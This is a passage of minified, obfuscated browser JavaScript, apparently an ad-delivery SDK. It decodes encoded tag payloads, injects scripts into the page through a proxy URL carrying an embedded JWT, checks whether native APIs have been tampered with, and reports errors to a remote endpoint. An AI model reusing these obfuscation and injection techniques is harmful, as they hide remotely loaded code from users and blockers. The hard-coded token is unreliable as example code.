e[n(1195)]())o[n(925)](t,e[n(440)](t));return o[n(429)]=e[n(429)],o}function E(e,n){const o=t;return n?(n[o(1057)]("?")&&(n=n[o(479)](1)),e[o(596)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(451)](t[o])!==n[o]||n[o][e(1205)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(859);try{var N;M=null!==(N=document[t(545)][t(440)](t(1140)))&&void 0!==N?N:t(563);const e=document[t(545)][t(440)](t(616))||document[t(545)][t(440)](t(1052));e&&(_=new URL(e,window[t(871)][t(423)])[t(650)])}catch(e){}const L={version:t(1275),sdkVersion:M,endpoint:_,env:t(568),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(651)](Math[t(540)]()*e),elem:function(e){const n=t;return e[this[n(642)](e[n(1067)])]},num:function(e,n){const o=t;return Math[o(651)](Math[o(540)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(903)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(996)](o(790)[o(619)](this[o(903)](0,52)));return i[o(711)]("")},className:function(){return this[t(1253)](5,15)}};function S(e){const n=t;return e?A[n(1173)]((t=>t.id===e)):L[n(1010)]?H[0]:W[n(1245)](H)}function I(e){const n=t,o=[n(1139),n(1194),n(465),n(693),n(601),n(673),n(785),n(769),n(1208)],r={};for(let t=0;t<o[n(1067)];t++){const i=e[t];r[atob(o[t])]=n(1065)==typeof i?atob(i):i}return r}const H=[[t(1261),t(944),t(832),117,t(637),t(455),57,t(663),t(838)],[t(992),t(978),t(864),117,t(725),t(1156),115,t(1013),t(1097)],[t(1153),t(795),t(880),97,t(1121),t(661),114,t(995),t(824)],[t(611),t(1132),t(744),106,t(606),t(442),53,t(591),t(495)]][t(1022)]((e=>I(e))),k=[[t(762),t(1240),t(1131),119,t(1184),t(635),102,t(909),t(1197)],[t(1091),t(879),t(983),57,t(467),t(755),101,t(688),t(1119)],[t(748),t(541),t(789),102,t(1017),t(867),56,t(914),t(669)],[t(778),t(514),t(1077),97,t(975),t(1044),115,t(526),t(537)],[t(532),t(1130),t(697),121,t(550),t(446),110,t(1011),t(677)],[t(1087),t(1190),t(1252),118,t(929),t(1254),115,t(1128),t(1043)],[t(1198),t(675),t(945),112,t(965),t(585),114,t(782),t(428)],[t(1279),t(800),t(1226),107,t(549),t(780),104,t(1079),t(561)],[t(1161),t(460),t(1025),115,t(1006),t(718),104,t(630),t(1082)],[t(1218),t(906),t(424),97,t(904),t(845),101,t(897),t(681)],[t(943),t(1204),t(865),106,t(1188),t(487),107,t(798),t(525)],[t(1123),t(704),t(1230),102,t(631),t(522),57,t(905),t(726)],[t(523),t(1106),t(1031),103,t(920),t(486),97,t(1049),t(831)],[t(833),t(1162),t(872),56,t(617),t(770),49,t(774),t(713)],[t(842),t(1232),t(937),111,t(956),t(515),104,t(1047),t(1109)],[t(480),t(598),t(582),107,t(566),t(999),50,t(559),t(1158)]][t(1022)]((e=>I(e))),A=[...H,...k],R=e=>{const n=t,o=S(e[n(479)](0,4));if(!o)throw new Error(n(1053)+e);const r=e[n(479)](4);let i=0;return r[n(1150)]("")[n(1022)]((e=>{const t=n;if(0==i&&e===String[t(451)](o[t(882)]))return i=1,"";if(0==i&&e===String[t(451)](o[t(656)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(578)][t(596)](e)?Z(o[t(1122)],o[t(578)],e):Z(o[t(484)],o[t(1115)],e)+e;if(2==n)return o[t(731)][t(596)](e)?Z(o[t(1283)],o[t(731)],e):Z(o[t(484)],o[t(1115)],e)+e;throw new Error(t(1151)+n)}return Z(o[t(484)],o[t(1115)],e)}))[n(711)]("")};function Z(e,n,o){const r=t;if(1!==o[r(1067)])throw new Error(r(918));return n[r(596)](o)?e[n[r(426)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njg",D="2MDE0MDIsImlhdCI",U="6MTc2ODUxNTAwMn0",Y=".uyOIhJJxhk8mv73",F="XUfb8XdS4vmKDU1G",J="iV3SC49JgAmU",G=()=>{const e=t,n=C();for(const t of n)e(1009)in t?B(t):e(1126)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(545)])||void 0===n?void 0:n[e(440)](e(1249));if(i)return function(t){const n=e,o=R(t);return JSON[n(624)](o)}(i);const c=null===(o=document[e(545)])||void 0===o?void 0:o[e(440)](e(1093));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(545)])||void 0===r?void 0:r[e(440)](e(998));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(545)],c=document[n(816)](n(1113));c[n(852)]=r;for(const e of Array[n(700)](c[n(1221)](n(632)))){var a;const t=y(e);null===(a=e[n(1088)])||void 0===a||a[n(500)](t,e)}const s=(null==i?void 0:i[n(440)](n(1129)))||(null==i?void 0:i[n(440)](n(878)));for(let e=0;e<c[n(1104)][n(1067)];e++){const t=c[n(1104)][e];t[n(1052)]=P(t[n(1052)]),t[n(423)]=P(t[n(423)]),s&&(t[n(1052)]&&(t[n(1052)]=E(t[n(1052)],s)),t[n(423)]&&(t[n(423)]=E(t[n(423)],s)))}const l=null===(o=document[n(545)])||void 0===o?void 0:o[n(440)](n(454));l&&l[n(1150)](";")[n(1022)]((e=>({key:e[n(1150)]("=")[0],value:e[n(1150)]("=")[1]})))[n(926)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1104)][t(1067)];e++){const n=c[t(1104)][e];n instanceof Element&&n[t(925)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(816)](n(788));r[n(852)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(545)])||void 0===o?void 0:o[n(1114)])||n(692)===(null===(r=document[n(545)])||void 0===r?void 0:r[n(440)](n(1199)));n(1269)!==document[n(1120)]||i?document[n(994)](document[n(545)])?v(e,document[n(545)]):document[n(567)][n(1063)](e):document[n(469)](e[n(852)])},P=e=>{return e?(n=e)&&n[t(1057)](t(433))?E(""[t(482)](L[t(1124)],t(807))[t(482)](e[t(564)](t(433),"")),t(955)[t(482)]([O,z,V,j,X,D,U,Y,F,J][t(711)](""))):(e=>e&&e[t(1057)](t(1144)))(e)?E(""[t(482)](L[t(1124)],t(902))[t(482)](e[t(564)](t(1144),"")),t(955)[t(482)]([O,z,V,j,X,D,U,Y,F,J][t(711)](""),t(1236))[t(482)](window[t(871)][t(573)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(837)]=()=>n(638),new Promise(o)}const ee=[],te=e=>ee[t(996)]({message:e,timestamp:Date[t(1179)]()}),ne=e=>{console[t(1273)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(1067)]>1&&void 0!==arguments[1]?arguments[1]:L[n(1124)];try{let t=o+n(1050);t+=n(1e3)+L[n(477)],t+=n(950),t+=n(874),t+=n(808)+encodeURIComponent(e),t+=n(811)+encodeURIComponent(location[n(423)]),t+=n(783)+function(){const e=n;try{if(null!=window[e(604)][e(1270)]&&e(599)===window[e(604)][e(1270)][e(599)][e(626)])return!0}catch(e){}return!1}()[n(837)](),t+=n(554)+W[n(1253)](16,16);const r=await fetch(t,{method:n(1242),body:JSON[n(1155)](ee)});return await r[n(536)]()}catch(e){return n(1273)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(683)],[t(953)],[t(881),t(700)],[t(881),t(750)],[t(881),t(1021),t(1042)],[t(881),t(1021),t(1173)],[t(881),t(1021),t(819)],[t(881),t(1021),t(1107)],[t(881),t(1021),t(936)],[t(881),t(1021),t(926)],[t(881),t(1021),t(596)],[t(881),t(1021),t(711)],[t(881),t(1021),t(1022)],[t(881),t(1021),t(996)],[t(881),t(1021),t(1157)],[t(881),t(1021),t(1039)],[t(881),t(1021),t(1096)],[t(881),t(1021),t(815)],[t(1147)],[t(647)],[t(732)],[t(987)],[t(1018)],[t(1178)],[t(595),t(1021),t(759)],[t(595),t(1021),t(1280)],[t(595),t(1021),t(645)],[t(982),t(1021),t(1224)],[t(855),t(1179)],[t(855),t(1021),t(835)],[t(1023)],[t(1243)],[t(857)],[t(553),t(452)],[t(553),t(497)],[t(553),t(791)],[t(553),t(994)],[t(553),t(503)],[t(553),t(816)],[t(553),t(545)],[t(553),t(1167)],[t(553),t(1271)],[t(553),t(896)],[t(553),t(729)],[t(553),t(1221)],[t(553),t(567),t(1063)],[t(553),t(567),t(610)],[t(553),t(615)],[t(553),t(1164)],[t(553),t(1080)],[t(553),t(1233)],[t(553),t(1278)],[t(553),t(823)],[t(553),t(469)],[t(553),t(665)],[t(766),t(1021),t(896)],[t(766),t(1021),t(1080)],[t(766),t(1021),t(1233)],[t(649),t(1021),t(900)],[t(672),t(1021),t(1177)],[t(672),t(1021),t(994)],[t(672),t(1021),t(577)],[t(581),t(1021),t(440)],[t(581),t(1021),t(1195)],[t(581),t(1021),t(877)],[t(581),t(1021),t(1200)],[t(581),t(1021),t(853)],[t(581),t(1021),t(1058)],[t(581),t(1021),t(577)],[t(581),t(1021),t(1268)],[t(581),t(1021),t(925)],[t(581),t(1021),t(1030)],[t(581),t(1021),t(1142)],[t(520)],[t(686)],[t(1247),t(1021),t(876)],[t(558)],[t(949),t(1021),t(777)],[t(949),t(1021),t(743)],[t(1229),t(1021),t(683)],[t(1229),t(1021),t(894)],[t(659)],[t(921)],[t(682)],[t(1046),t(1021),t(660)],[t(1046),t(1021),t(1070)],[t(597)],[t(794),t(1021),t(678)],[t(933)],[t(474)],[t(676)],[t(870)],[t(804)],[t(1255)],[t(966)],[t(510)],[t(552)],[t(809)],[t(913)],[t(1008)],[t(1016)],[t(1094),t(624)],[t(1094),t(1155)],[t(1075),t(1021),t(926)],[t(1075),t(1021),t(678)],[t(1075),t(1021),t(652)],[t(818),t(858)],[t(818),t(651)],[t(818),t(530)],[t(818),t(489)],[t(818),t(540)],[t(1143)],[t(776),t(1021),t(911)],[t(604),t(547)],[t(604),t(636)],[t(604),t(517)],[t(739),t(1021),t(1063)],[t(739),t(1021),t(1061)],[t(739),t(1021),t(500)],[t(444),t(1021),t(926)],[t(1001),t(764)],[t(887),t(846)],[t(887),t(476)],[t(887),t(1225)],[t(887),t(915)],[t(887),t(1021),t(837)],[t(1164)],[t(491)],[t(1172)],[t(773)],[t(741)],[t(764)],[t(627),t(1036)],[t(911)],[t(462),t(883)],[t(462),t(1021),t(977)],[t(462),t(1021),t(861)],[t(462),t(1021),t(715)],[t(462),t(784)],[t(462),t(1170)],[t(462),t(1193)],[t(1040),t(1021),t(618)],[t(1040),t(1021),t(534)],[t(894)],[t(916)],[t(499)],[t(1029),t(1021),t(466)],[t(1029),t(1021),t(536)],[t(1182)],[t(1145)],[t(1264)],[t(980)],[t(728)],[t(593),t(451)],[t(593),t(1021),t(1205)],[t(593),t(1021),t(482)],[t(593),t(1021),t(1206)],[t(593),t(1021),t(596)],[t(593),t(1021),t(426)],[t(593),t(1021),t(430)],[t(593),t(1021),t(456)],[t(593),t(1021),t(564)],[t(593),t(1021),t(479)],[t(593),t(1021),t(1150)],[t(593),t(1021),t(1057)],[t(593),t(1021),t(468)],[t(593),t(1021),t(529)],[t(1110)],[t(823),t(562)],[t(823),t(590)],[t(570),t(1021),t(1214)],[t(570),t(1021),t(678)],[t(570),t(1021),t(652)],[t(463),t(1021),t(1164)],[t(463),t(1021),t(608)]];function ce(){const e=t;let n=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(1067)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(1067)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(694);for(const l of ie)if(s(l)){let d=e(1215);for(const f of l)d+="."+f;le(d)}}ae=e(699),e(958)!=typeof n[e(855)][e(1179)]&&le(e(1033)),e(1083)!=typeof n[e(855)][e(1179)]()&&le(e(501));{ae=e(1032);const w=new(n[e(463)]),x=()=>{};w[e(820)]=x,w[e(820)]!==x&&le(e(851))}{ae=e(985);const p=n[e(553)][e(816)](e(1113))[e(788)];p[e(645)](e(932),e(481)),e(481)!==p[e(759)](e(932))&&le(e(1201)),p[e(1280)](e(932)),p[e(759)](e(932))&&le(e(1263))}const r=n[e(553)][e(816)](e(1113)),i=n[e(553)][e(816)](e(648));i[e(1052)]=e(623);const c=n[e(553)][e(816)](e(1169)),a=n[e(553)][e(816)](e(632));{ae=e(1085),r&&i&&c&&a&&n[e(553)][e(816)](e(473))||le(),ae=e(494),(n[e(1016)](document[e(447)][e(792)])||n[e(1016)](document[e(447)][e(490)]))&&le(),ae=e(544),[r,i,c,a][e(926)]((t=>{const o=e;n[o(553)][o(567)][o(1063)](t);let r=!1;n[o(553)][o(567)][o(1104)][o(926)]((e=>{e===t&&(r=!0)})),r||le(o(1104)),n[o(553)][o(567)][o(610)](t)})),ae=e(1237);const h=W[e(730)]();r.id=h,r[e(735)][e(1177)](h),n[e(553)][e(567)][e(1063)](r),r!==n[e(553)][e(896)](h)&&le(e(930)),r!==n[e(553)][e(729)](h)[0]&&le(e(512)),r!==n[e(553)][e(1080)]("#"[e(482)](h))&&le(e(736)),r!==n[e(553)][e(1233)]("#"[e(482)](h))[0]&&le(e(565)),r[e(735)][e(994)](h)||le(e(1256)),r[e(735)][e(577)](h),r[e(735)][e(994)](h)&&le(e(546)),ae=e(1068),n[e(553)][e(567)][e(1063)](c),c[e(925)](e(612),e(1126)),c[e(925)](e(1180),e(586)),0===n[e(553)][e(567)][e(1221)](e(1169))[e(1067)]&&le(e(1066));try{r[e(577)](),c[e(577)]()}catch(g){le(e(496))}n[e(553)][e(567)][e(994)](c)&&le(e(577)),ae=e(1027);try{n[e(553)][e(615)]}catch(v){le(e(868))}}{ae=e(877);const b=r[e(877)]();e(1083)!=typeof(b[e(1234)]+b[e(1110)]+b[e(1051)]+b[e(695)]+b[e(932)]+b[e(951)])&&le(e(877)),ae=e(679);const y=n[e(553)][e(816)](e(1113));r[e(1063)](y),y[e(679)]!==r&&le(e(1063)),ae=e(610),r[e(610)](y),0!==r[e(828)]&&le(e(610)),ae=e(957);const E=(t,n)=>{const o=e,r=W[o(730)]();t[o(925)](n,r),t[o(440)](n)!==r&&le(o(925)),t[o(1268)](n),t[o(440)](n)&&le(o(1268))};[r,i,a][e(926)]((t=>{const n=e;E(t,n(1181)),E(t,n(1249))})),ae=e(898),e(1113)!==r[e(1281)][e(468)]()&&le(e(1113)),e(648)!==i[e(1281)][e(468)]()&&le(e(648)),e(632)!==a[e(1281)][e(468)]()&&le(e(632))}if(ae=e(1215),o&&n[e(1110)]!==n){const T=n[e(682)];T&&Array[e(700)](n[e(773)][e(553)][e(1233)](e(634)))[e(596)](T)||le(e(682));try{T[e(528)]!==n&&le(e(698))}catch(M){le(e(1003))}try{const _=W[e(730)]();n[e(1026)]={},n[e(1026)][e(924)]=()=>_,n[e(1026)][e(924)]()!==_&&le(e(1266))}catch(N){le(e(1217))}}{ae=e(555);const L={inventory_name:W[e(730)](),inventories_key:W[e(730)]()},S=e(970)[e(482)](L[e(862)],e(605))[e(482)](L[e(952)],e(488)),I={"apply-ratio":1};I[L[e(862)]]=[{id:L[e(952)],width:160,height:600,position:{selector:e(629),"position-rule":e(685),"insert-rule":[]},"original-ads":[{selector:e(841)}],attributes:[]}],de(n[e(1094)][e(624)](S),I,n)||le(e(1159));const H=e(967),k={type:e(1274),marshalled:e(844)};de(n[e(1094)][e(624)](H),k,n)||le(e(922)),ae=e(620);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(818)][e(540)]()!=n[e(818)][e(540)]()){A=!0;break}A||le(),ae=e(1038);const R={},Z=W[e(730)](),O=W[e(730)]();R[Z]=O,n[e(887)][e(915)](R)[0]===Z&&R[Z]===O||le(),ae=e(1203);const z=new(n[e(1040)])(e(594));z[e(534)](e(817))&&!z[e(534)](e(449))||le(),ae=e(680);const V=e(1065);V[e(1057)](e(1102))||le(e(1057)),V[e(596)](e(797))||le(e(596)),V[e(1206)](e(781))||le(e(1206)),"st"!==V[e(1150)]("r")[0]&&le(e(1150)),"s"!==V[e(619)](0)&&le(e(619)),115!==V[e(1205)](0)&&le(e(1205)),e(964)!==V[e(564)](/tr/g,"p")&&le(e(564));let j="";try{j=n[e(604)][e(517)]}catch(F){le(e(543))}j[e(596)]("/1")!==u(j,"/1")&&le(e(596));{const J=(t,n)=>{const o=e,r=t[o(1150)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(996)](i[n(479)](0,e)),i=i[n(479)](e+t[n(1067)]);return r[n(996)](i),r})(t,n);if(r[o(1067)]!==i[o(1067)])return!1;for(let e=0;e<r[o(1067)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(517)],key:"/"},{target:navigator[e(517)],key:"/"},{target:navigator[e(517)],key:e(571)},{target:navigator[e(517)],key:e(1081)}];for(const{target:C,key:B}of G)J(C,B)||le(e(1150))}ae=e(1078);let X=!1;try{throw new(n[e(1247)])(e(1273))}catch(Q){X=!0}X||le(e(984)),ae=e(717);try{n[e(1215)][e(1147)],n[e(1215)][e(732)]}catch(q){le(e(1125))}const D=W[e(730)](),U=n[e(732)](D);D!==n[e(1147)](U)&&le(e(717)),ae=e(1136),n[e(597)](r)instanceof n[e(595)]||le(e(597)),ae=e(1168),n[e(604)][e(517)]||le(e(705)),ae=e(764),728!==n[e(764)](e(988))&&le(e(764)),ae=e(592),(isNaN(n[e(1182)])||e(1083)!=typeof n[e(1182)]||isNaN(n[e(1145)])||e(1083)!=typeof n[e(1145)])&&le(e(592)),ae=e(1114);try{let P=0,ee=K;$((()=>{P=W[e(903)](1,100)})),0!==P&&ee!==K||le(e(765)),P=0,ee=K,async function(){P=W[e(903)](1,100)}(),0===P&&le(e(1114))}catch(te){le(e(765))}}try{ae=e(881);const ne=Math[e(540)](),oe=Math[e(540)](),re=[ne,oe];re[e(1039)](),re[0]===oe&&re[1]===ne||le(e(1039))}catch(ce){le(e(1039))}{ae=e(887);const se=[[n,e(871)],[n,e(887)],[n,e(604)],[{keyval:1},e(875)]];let ue=!1;for(const[me,fe]of se)if(n[e(887)][e(1225)](me,fe)){ue=!0;break}ue||le(e(1225))}{ae=e(1028);const we=window[e(1148)],xe=Symbol(e(492)),pe={cmd:{push:()=>xe}};window[e(1148)]=pe,window[e(1148)]!==pe&&le(e(448)),window[e(1148)][e(639)]!==pe[e(639)]&&le(e(1092)),window[e(1148)][e(639)][e(996)]!==pe[e(639)][e(996)]&&le(e(666)),window[e(1148)][e(639)][e(996)]()!==xe&&le(e(787)),window[e(1148)]=we}},le=e=>{const n=t,o=n(963)[n(482)](e,n(1112))[n(482)](ae);throw console[n(1273)](o),o},de=function(e,n){const o=t;let r=arguments[o(1067)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(1284)!=typeof e&&o(1284)!=typeof n)return e===n;if((e instanceof r[o(881)]||e instanceof Array)!=(n instanceof r[o(881)]||n instanceof Array))return!1;if(e instanceof r[o(881)]||e instanceof Array){if(r[o(887)][o(915)](e)[o(1067)]!==r[o(887)][o(915)](n)[o(1067)])return!1;for(let t=0;t<e[o(1067)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(887)][o(915)](e)[o(1067)]!==r[o(887)][o(915)](n)[o(1067)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(589)](e){const n=t;if(!e[n(679)])return 0;let o;for(o=0;o<e[n(679)][n(796)][n(1067)]&&e[n(679)][n(796)][o]!==e;o++);return o}static[t(670)](){const e=t;let n=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(1264)]!==n[e(1110)]}catch(e){return!0}}static[t(1285)](){const e=t;if(void 0!==ue[e(1108)])return ue[e(1108)];if(!ue[e(670)]())return ue[e(1108)]=!1,!1;if(window[e(871)][e(423)][e(1057)](e(508))||Re(window[e(871)][e(423)]))return ue[e(1108)]=!0,!0;try{if((window[e(871)][e(423)][e(596)]("#")?window[e(871)][e(423)][e(479)](0,window[e(871)][e(423)][e(426)]("#")):window[e(871)][e(423)])===(window[e(773)][e(871)][e(423)][e(596)]("#")?window[e(773)][e(871)][e(423)][e(479)](0,window[e(773)][e(871)][e(423)][e(426)]("#")):window[e(773)][e(871)][e(423)]))return ue[e(1108)]=!0,!0}catch(e){}return ue[e(1108)]=!1,!1}static[t(696)](){const e=t;if(!this[e(670)]())return!1;try{return window[e(773)][e(871)][e(423)],!1}catch(e){return!0}}static[t(450)](e){const n=t,o=n(1035);let r=e[o];return r||(r=W[n(730)](),e[o]=r),r}static[t(973)](e){const n=t,o=document[n(816)](n(632)),r=we[n(678)]()[n(646)][n(678)][n(1070)](e);for(let e=0;e<r[n(1067)];e++){const t=r[e];we[n(678)]()[n(1183)][n(1070)](o,t[n(626)],t[n(1212)])}return we[n(678)]()[n(1189)][n(652)][n(1070)](o,we[n(678)]()[n(1189)][n(678)][n(1070)](e)),o}static[t(1105)](e,n){const o=t;n[o(1072)]?we[o(678)]()[o(1246)][o(1070)](n[o(1088)],e,n[o(1072)]):we[o(678)]()[o(427)][o(1070)](n[o(1088)],e)}static async[t(1186)](e,n){const o=t;if(we[o(678)]()[o(1272)][o(1070)](e,o(1052))&&!we[o(678)]()[o(1272)][o(1070)](e,o(1114))){const t=$((t=>{const n=o;we[n(678)]()[n(478)][n(1070)](e,n(768),(()=>{t()})),we[n(678)]()[n(478)][n(1070)](e,n(1273),(()=>{t()}))}));return n[o(679)][o(500)](e,n),t}return n[o(679)][o(500)](e,n),$((e=>e()))}static async[t(1220)](e,n){const o=t;if(we[o(678)]()[o(1272)][o(1070)](n,o(1052))&&!we[o(678)]()[o(1272)][o(1070)](n,o(1114))){const t=$((e=>{const t=o;we[t(678)]()[t(478)][t(1070)](n,t(768),(()=>{e()})),we[t(678)]()[t(478)][t(1070)](n,t(1273),(()=>{e()}))}));return we[o(678)]()[o(427)][o(1070)](e,n),t}return we[o(678)]()[o(427)][o(1070)](e,n),$((e=>e()))}}c(ue,t(1108),void 0);const me=t(1012)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(569)]||(fe[e(569)]=xe(null)),fe[e(569)];{n||(n=window);const t=ue[e(450)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(1067)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(450)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(595),t(655)),CSSStyleDeclaration_getPropertyValue:ge(e,t(595),t(759)),CSSStyleDeclaration_setProperty:ge(e,t(595),t(645)),CSSStyleSheet_insertRule:ge(e,t(982),t(1224)),CSSStyleSheet_replaceSync:ge(e,t(982),t(1216)),DocumentFragment_getElementById:ge(e,t(766),t(896)),DocumentFragment_querySelector:ge(e,t(766),t(1080)),DocumentFragment_querySelectorAll:ge(e,t(766),t(1233)),Document_cookie:he(e,t(504),t(503)),Document_createElement:ge(e,t(504),t(816)),Document_getElementById:ge(e,t(504),t(896)),document_getElementById:ge(e,t(553),t(896)),Document_getElementsByTagName:ge(e,t(504),t(1221)),Document_querySelector:ge(e,t(504),t(1080)),Document_querySelectorAll:ge(e,t(504),t(1233)),Document_getElementsByClassName:ge(e,t(504),t(729)),Document_write:ge(e,t(504),t(469)),Document_writeln:ge(e,t(504),t(665)),Document_referrer:he(e,t(504),t(1278)),Document_URL:he(e,t(504),t(823)),DOMParser_parseFromString:ge(e,t(649),t(900)),Element_ariaLabel:he(e,t(581),t(1054)),Element_attributes:he(e,t(581),t(454)),Element_classList:he(e,t(581),t(735)),Element_className:he(e,t(581),t(730)),Element_closest:ge(e,t(581),t(747)),Element_getAttribute:ge(e,t(581),t(440)),Element_getBoundingClientRect:ge(e,t(581),t(877)),Element_getElementsByClassName:ge(e,t(581),t(729)),Element_hasAttribute:ge(e,t(581),t(1200)),Element_id:he(e,t(581),"id"),Element_tagName:he(e,t(581),t(1281)),Element_innerHTML:he(e,t(581),t(852)),Element_outerHTML:he(e,t(581),t(763)),Element_insertAdjacentElement:ge(e,t(581),t(853)),Element_insertAdjacentHTML:ge(e,t(581),t(1058)),Element_querySelector:ge(e,t(581),t(1080)),Element_querySelectorAll:ge(e,t(581),t(1233)),Element_removeAttribute:ge(e,t(581),t(1268)),Element_setAttribute:ge(e,t(581),t(925)),Element_setAttributeNS:ge(e,t(581),t(1030)),Element_setHTMLUnsafe:ge(e,t(581),t(1142)),Element_matches:ge(e,t(581),t(927)),Event_stopPropagation:ge(e,t(949),t(743)),Event_stopImmediatePropagation:ge(e,t(949),t(777)),EventTarget_addEventListener:ge(e,t(1229),t(683)),EventTarget_removeEventListener:ge(e,t(1229),t(894)),Function_toString:ge(e,t(1046),t(837)),History_replaceState:ge(e,t(939),t(658)),HTMLAnchorElement_attributionSrc:he(e,t(933),t(821)),HTMLAnchorElement_href:he(e,t(933),t(423)),HTMLAnchorElement_protocol:he(e,t(933),t(431)),HTMLAnchorElement_hostname:he(e,t(933),t(1014)),HTMLAnchorElement_port:he(e,t(933),t(825)),HTMLAnchorElement_pathname:he(e,t(933),t(438)),HTMLAnchorElement_hash:he(e,t(933),t(458)),HTMLAnchorElement_host:he(e,t(933),t(573)),HTMLAnchorElement_origin:he(e,t(933),t(650)),HTMLAnchorElement_ping:he(e,t(933),t(827)),HTMLAnchorElement_search:he(e,t(933),t(961)),HTMLAnchorElement_target:he(e,t(933),t(1174)),HTMLElement_dataset:he(e,t(474),t(548)),HTMLElement_innerText:he(e,t(474),t(511)),HTMLElement_title:he(e,t(474),t(657)),HTMLElement_style:he(e,t(474),t(788)),HTMLFormElement_action:he(e,t(676),t(938)),HTMLFormElement_target:he(e,t(676),t(1174)),HTMLIFrameElement_contentDocument:he(e,t(870),t(1099)),HTMLIFrameElement_contentWindow:he(e,t(870),t(528)),HTMLIFrameElement_name:he(e,t(870),t(626)),HTMLIFrameElement_src:he(e,t(870),t(1052)),HTMLIFrameElement_srcdoc:he(e,t(870),t(1257)),HTMLImageElement_attributionSrc:he(e,t(804),t(821)),HTMLImageElement_src:he(e,t(804),t(1052)),HTMLImageElement_srcset:he(e,t(804),t(607)),HTMLLinkElement_as:he(e,t(1255),"as"),HTMLLinkElement_href:he(e,t(1255),t(423)),HTMLLinkElement_rel:he(e,t(1255),t(612)),HTMLScriptElement_attributionSrc:he(e,t(510),t(821)),HTMLScriptElement_src:he(e,t(510),t(1052)),HTMLSourceElement_src:he(e,t(552),t(1052)),HTMLSourceElement_srcset:he(e,t(552),t(607)),HTMLVideoElement_src:he(e,t(809),t(1052)),HTMLVideoElement_poster:he(e,t(809),t(1076)),HTMLMediaElement_src:he(e,t(966),t(1052)),HTMLMetaElement_content:he(e,t(854),t(719)),HTMLMetaElement_httpEquiv:he(e,t(854),t(840)),HTMLStyleElement_insertBefore:ge(e,t(974),t(1061)),IntersectionObserverEntry_boundingClientRect:he(e,t(972),t(1222)),IntersectionObserverEntry_intersectionRatio:he(e,t(972),t(1191)),IntersectionObserverEntry_intersectionRect:he(e,t(972),t(535)),JSON_parse:ge(e,t(1094),t(624)),JSON_stringify:ge(e,t(1094),t(1155)),MessageEvent_data:he(e,t(1143),t(1249)),MessageEvent_origin:he(e,t(1143),t(650)),MessageEvent_source:he(e,t(1143),t(760)),Navigator_sendBeacon:ge(e,t(856),t(636)),Node_appendChild:ge(e,t(739),t(1063)),Node_insertBefore:ge(e,t(739),t(1061)),Node_textContent:he(e,t(739),t(429)),Node_baseURI:he(e,t(739),t(452)),PerformanceEntry_name:he(e,t(574),t(626)),PerformanceResourceTiming_transferSize:he(e,t(779),t(923)),PerformanceResourceTiming_encodedBodySize:he(e,t(779),t(981)),Range_createContextualFragment:ge(e,t(775),t(1259)),RegExp_test:ge(e,t(1040),t(534)),RegExp_exec:ge(e,t(1040),t(618)),Response_url:he(e,t(1029),t(1138)),SharedStorageWorklet_addModule:ge(e,t(1141),t(1133)),String_matchAll:ge(e,t(593),t(456)),String_replace:ge(e,t(593),t(564)),Window_decodeURIComponent:ge(e,t(1265),t(1243)),Window_innerWidth:he(e,t(1265),t(1008)),Window_fetch:ge(e,t(1265),t(659)),Window_fetchLater:ge(e,t(1265),t(873)),Window_frames:he(e,t(1265),t(1209)),Window_name:he(e,t(1265),t(626)),Window_open:ge(e,t(1265),t(1164)),Window_postMessage:ge(e,t(1265),t(911)),Window_requestAnimationFrame:ge(e,t(1265),t(916)),Window_requestIdleCallback:ge(e,t(1265),t(499)),Window_setImmediate:ge(e,t(1265),t(912)),Window_setInterval:ge(e,t(1265),t(980)),Window_setTimeout:ge(e,t(1265),t(728)),Window_visualViewport:he(e,t(1265),t(727)),XMLHttpRequest_open:ge(e,t(463),t(1164)),XMLHttpRequest_send:ge(e,t(463),t(608)),XMLHttpRequest_responseURL:he(e,t(463),t(1055)),XMLHt